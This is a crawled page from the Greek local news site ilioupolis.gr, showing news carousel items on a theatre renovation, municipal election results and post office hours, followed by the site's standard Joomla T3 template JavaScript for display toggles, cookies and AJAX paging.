										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing38841">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing38841"  >
		<form id="formAcymailing38841" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing38841')" method="post" name="formAcymailing38841"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing38841"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing38841"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing38841" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing38841'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing38841')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F34-ellada%3Flimit%3D9%26start%3D1242"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F34-ellada%3Flimit%3D9%26start%3D1242"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing38841" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.ilioupolis.gr/templates/ja_teline_v/js/script.js
body_size: 2737
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

var jActions = {};

(function($){
    // Switch tool
    jActions.switchClass = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            value = $btn.data('value'),
            key = $btn.data('key'),
            $target = $btn.parents(target);
        if (!$target.length) $target = $(target);
        // get all class to remove
        $target.find ('[data-action="' + action + '"]').not($btn).each(function(){
            $(this).removeClass ('active');
            $target.removeClass ($(this).data('value'));
        });
        $target.addClass (value);
        $btn.addClass ('active');
        // store into cookie
        $.cookie (action + '-' + key, $btn.data('cookie') != 'no' ? value : '', {path: '/'});
    };
    jActions.switchClassInit = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            defaultValue = $btn.data('value'),
            key = $btn.data('key'),
            cookieValue = $.cookie(action + '-' + key),
            value = cookieValue ? cookieValue : defaultValue,
            $target = $btn.parents(target);
        if (!$target.length) $target = $(target);
        // get all class to remove
        $target.find ('[data-action="' + action + '"]').each(function(){
            var $this = $(this);
            if ($this.data('value') == value) {
                $target.addClass (value);
                $this.addClass ('active');
            } else {
                $this.removeClass ('active');
                $target.removeClass ($this.data('value'));
            }
        });
        // store into cookie
        $.cookie (action + '-' + key, $btn.data('cookie') != 'no' ? value : '', {path: '/'});
    };


    // Switch tool
    jActions.onOff = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            cls = $btn.data('value'),
            key = $btn.data('key'),
            $target = $btn.parents(target),
            value = '';
        if (!$target.length) $target = $(target);
        value = $target.hasClass (cls) ? 'off' : 'on';
        // get all class to remove
        if (value == 'off') {
            $target.removeClass (cls);
            $btn.removeClass('on').addClass ('off');
        } else {
            $target.addClass (cls);
            $btn.removeClass('off').addClass ('on');
        }
        $.cookie (action + '-' + key, $btn.data('cookie') != 'no' ? value : '', {path: '/'});
    };
    jActions.onOffInit = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            cls = $btn.data('value'),
            defaultValue = $btn.data('default'),
            key = $btn.data('key'),
            cookieValue = $.cookie(action + '-' + key),
            value = cookieValue ? cookieValue : defaultValue,
            $target = $btn.parents(target);
        if (!$target.length) $target = $(target);
        // get all class to remove
        if (value == 'on') {
            $target.addClass (cls);
            $btn.addClass ('on');
        } else {
            $btn.addClass ('off');
        }
        // store into cookie
        $.cookie (action + '-' + key, $btn.data('cookie') != 'no' ? value : '', {path: '/'});
    };


    // next-prev actions tool
    jActions.nextPrev = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            prop = $btn.data('key'),
            value = parseInt($btn.data('value')),
            $target = $btn.parents(target),
            values = $btn.parent().data(prop + 's').split(','),
            curVal = $.cookie(action + '-' + prop),
            curValIdx = $.inArray(curVal, values),
            newValIdx = curValIdx + value;
        if (!$target.length) $target = $(target);
        if (!$btn.parent().data('loop') && (newValIdx < 0 || newValIdx >= values.length)) {
            return ;
        }
        newValIdx = newValIdx < 0 ? values.length-1 : (newValIdx >= values.length ? 0 : newValIdx);
        if (newValIdx != curValIdx) {
            $target.removeClass(prop + '-' + curVal.replace(' ', '-').toLowerCase()).addClass(prop + '-' + values[newValIdx].replace(' ', '-').toLowerCase());
            if ($btn.data('cookie') != 'no') $.cookie(action + '-' + prop, values[newValIdx], {path: '/'});
            $btn.parent().find ('strong').html (values[newValIdx]);
        }
    };
    jActions.nextPrevInit = function ($btn) {
        var action = $btn.data('action'),
            target = $btn.data('target'),
            prop = $btn.data('key'),
            defaultValue = $btn.data('default'),
            $target = $btn.parents(target),
            cookieValue = $.cookie(action + '-' + prop),
            value = cookieValue ? cookieValue : defaultValue;
        if (!$target.length) $target = $(target);
        if (value) {
            $target.addClass(prop + '-' + value.replace(' ', '-').toLowerCase());
            if ($btn.data('cookie') != 'no') $.cookie(action + '-' + prop, value, {path: '/'});
            $btn.parent().find ('strong').html (value);
        }
    };

    jActions.loadModuleNextPage = function(link, modid, container, callback) {
        var btn = $(link);
        var curPage = parseInt(btn.attr('data-page'));
        if(!curPage) curPage = 1;

        btn.attr('disabled', 'disabled');
        btn.find('.fa-spin').show();

        var url = btn.data('link');
        url += (url.indexOf('?') == -1 ? '?' : '&') + 't3action=module&style=raw&mid='+modid+'&_module_page=' + (curPage + 1);
        $.ajax({
            url: url,
            method: 'POST',
            success: function(data) {
                $(link).find('.fa-spin').hide();
                if(data && data.replace(/^\s+|\s+$/gm,'') != '') {
                    $('#'+container).append(data);
                    btn.attr('data-page', curPage + 1);
                    if(btn.data('maxpage') && curPage + 1 < btn.data('maxpage')) {
                        btn.removeAttr('disabled');
                    } else {
                        btn.html(Joomla.JText._('TPL_LOAD_MODULE_AJAX_DONE'));
                    }
                    if(typeof(callback) == 'function') {
                        callback();
                    }
                    $(data).find("script").each(function(i) {
                        eval($(this).text());
                    });
                } else {
                    btn.html(Joomla.JText._('TPL_LOAD_MODULE_AJAX_DONE'));
                }
            }
        });
        return false;
    };
})(jQuery);

jQuery(document).ready(function($){
    $('[data-action]').each (function() {
        // check & init default
        var $this = $(this),
            action = $this.data('action');
        if (jActions[action]) {
            $this.on('click', function() {
                jActions[action]($this);
                return false;
            });
        }
        if ($this.data('default') != undefined && jActions[action + 'Init']) {
            jActions[action + 'Init'] ($this);
        }
    });

    // prev / next article in reading-mode
    $('.pagenav li a').on ('click', function() {
        if ($('html').hasClass ('reading-mode')) {
            $.cookie ('onOff-reading-mode', 'on', {path: '/'});
        }
    });
		
		
		////////////////////////////////
		// equalheight for col
		////////////////////////////////
		var ehArray = ehArray2 = [],
			i = 0;
		
		$('.equal-height').each (function(){
			var $ehc = $(this);
			if ($ehc.has ('.equal-height')) {
				ehArray2[ehArray2.length] = $ehc;
			} else {
				ehArray[ehArray.length] = $ehc;
			}
		});
		for (i = ehArray2.length -1; i >= 0; i--) {
			ehArray[ehArray.length] = ehArray2[i];
		}
		
		var equalHeight = function() {
			for (i = 0; i < ehArray.length; i++) {
				var $cols = ehArray[i].children().filter('.col'),
					maxHeight = 0;
				$cols.css('min-height', 0).each (function() {
					maxHeight = Math.max(maxHeight, $(this).innerHeight());
				});
				$cols.css('min-height', maxHeight);
			}
			// store current size
			$('.equal-height > .col').each (function(){
				var $col = $(this);
				$col.data('old-width', $col.width()).data('old-height', $col.innerHeight());
			});
		};
		
		equalHeight();
		
		// monitor col width and fire equalHeight
		setInterval(function() {
			$('.equal-height > .col').each(function(){
				var $col = $(this);
				if (($col.data('old-width') && $col.data('old-width') != $col.width()) ||
						($col.data('old-height') && $col.data('old-height') != $col.innerHeight())) {
					equalHeight();
					// break each loop
					return false;
				}
			});
		}, 500);
	
	// special fix link popup for acymailing module. will remove when acymailing update fix for front end edit module.
	var acy_site = $('html.com_config').find('#t3-content').find('#modules-form').find('#jform_params_moduleclass_sfx').val();
	if (acy_site == 'acy-email-footer') {
		$('html.com_config').find('#t3-content').find('#modules-form').find('a.modal').each(function(i, e) {
			var acylhref = ja_base_uri+'/administrator/index.php?option=com_acymailing&tmpl=component&ctrl=chooselist&task='+$(this).prev().attr('id')+'&values='+$(this).prev().val()+'&control=';
			if (!($(this).attr('href').search("acyba.com") > 0)) {
				$(this).attr('href', acylhref);
			}
		});
	}
	// end special fix link popup for acymailing module.
	
	// temporary fix for acm popup module.
	$('html.com_config div#ja-acm-admin div#jatools-videos').find('a.modal').each(function(i, e) {
		var acms = $(this).attr('href');
		var acmn = acms.indexOf('?');
		acms = acms.substring(parseInt(acmn)+1);
		$(this).attr('href', ja_base_uri+'/administrator/index.php?'+acms);
	});
	
	// fix ipad calendar not close when click outsite calendar.
	$('html.com_users').on({ 'touchstart' : function(){ 
	    if (!$(event.target).closest(".calendar").length) {
	        $('.calendar').hide();
	    }
	}});
});